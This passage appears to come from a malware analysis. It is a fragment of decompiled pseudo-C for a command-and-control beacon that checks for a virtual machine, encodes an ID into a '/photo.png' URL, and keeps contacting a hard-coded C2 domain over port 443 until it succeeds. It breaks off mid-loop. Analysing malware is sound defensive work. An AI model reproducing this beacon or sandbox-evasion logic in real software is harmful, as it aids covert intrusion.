 5 undefined8 uVar1;
6 HANDLE hHeap;
7 uint uVar2;
8 byte *pbVar3;
9 DWORD dwFlags;
10 LPVOID lpMem;
11 WCHAR *ptr_url_hostname;
12 WCHAR *local_534;
13 undefined2 local_530;
14 undefined4 local_52c;
15 CHAR local_528 [32];
16 CHAR url_path_png [256];
17 WCHAR url_hostname [256];
18 WCHAR local_208 [258];
19
20 vmDetection(local_528);
21 uVar1 = rdtsc();
22 wsprintfA(url_path_png,"/photo.png?id=%0.2X%0.8X%0.8X%s",1,DAT_001e3008,(int)uVar1,local_528);
23 *param_1 = (LPVOID)0x0;
24 *param_2 = 0;
25 pbVar3 = &DAT_001e3050;
26 wsprintfW(url_hostname,L"%S",s_boldidiotruss.xyz_001e3051);
27 while( true ) {
28 wsprintfW(local_208,L"%S",url_path_png);
29 ptr_url_hostname = url_hostname;
30 local_52c = 1;
31 local_534 = local_208;
32 local_530 = 0x1bb;
33 uVar2 = c2Comm(&ptr_url_hostname,param_1,param_2);
34 if (uVar2 == 200) break;
35 if ((*param_1 != (LPVOID)0x0) && (*param_2 != 0)) {
36 lpMem = *param_1;
37 dwFlags = 0;
38 hHeap = GetProcessHeap();
39 HeapFree(hHeap,dwFlags,lpMem);
40 }
41 Sleep(5000);
42 pbVar3 = pbVar3 + *pbVar3;
43 if (*pbVar3 == 0) {